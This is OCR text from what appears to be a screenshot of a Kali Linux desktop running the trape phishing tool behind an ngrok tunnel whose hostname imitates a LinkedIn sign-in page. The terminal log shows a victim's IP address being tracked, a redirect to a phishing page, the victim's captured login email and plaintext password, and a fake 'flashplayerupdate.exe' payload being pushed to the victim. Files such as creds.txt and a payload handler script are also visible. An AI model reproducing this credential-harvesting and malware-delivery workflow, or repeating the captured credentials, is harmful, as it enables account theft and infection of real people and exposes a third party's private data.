 Applications
Places
Sun 17:28
1
mount-
shared-
folders.sh
handler.rc
restart-vm-
tools.sh
temp
creds.txt
payloadand
dhandler.rc
flashplayeru
pdate.exe
Open
authtoken: 7Teg
tunnels:
first-app:
addr: 80
Trape: Control Panel - Mozilla Firefox
ngrok - secure introspect...
GitHub - jofpin/trape: ...
Trape: Control Panel
signin-linkedin-com-account.tk.ngrok.io/h3a7ac348d02800da90
trape
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
trape
LOGOUT
root@kali: ~/trape
File Edit View Search Terminal Tabs Help
root@kali: ~/trape
root@kali: ~
root@kali: ~/Desktop
[¡] Waiting for the victims to fall...
[*] A victim has been connected from 183.82.38.153 with the following identifier: b3082
[*] It's his first time
[-] A victim has closed her connection with the following id: b3082
[*] A victim has been connected from 183.82.38.153 with the following identifier: b3082
[*] It's his 2 time
[-] A victim has closed her connection with the following id: b3082
[*] A victim has been connected from 183.82.38.153 with the following identifier: b3082
[*] It's his 3 time
[@] Sending alert hey bro in b3082
[@] Open url phishing https://www.linkedin.com in b3082
[-] A victim has closed her connection with the following id: b3082
[=] Receiving data from: b3082 on https://www.linkedin.com
login-email session_key: retirerait@hhcqldn00euyfpqugpn.tk
[=] Receiving data from: b3082 on https://www.linkedin.com
login-password session_password: Rahuman@123
[-] A victim has closed her connection with the following id: b30
[=] Receiving data from: b3082 on https://www.linkedin.com
login-submit : Sign in
[*] A victim has been connected from 183.82.38.153 with the follo
[*] It's his 4 time
[@] Downloading file /root/Desktop/flashplayerupdate.exe in b3082
OFFLINE
OFFLINE
OFFLINE
OFFLINE
OFFLINE
OFFLINE
OFFLINE
OFFLINE
OFFLINE
KS HOOK
XECUTE
REDIRECT
SEND